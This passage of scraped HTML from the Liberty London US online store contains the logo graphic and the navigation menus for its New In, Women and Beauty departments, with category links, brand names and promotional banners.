<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/us/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed at Liberty" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Womens-New-In-v2?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed at Liberty</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
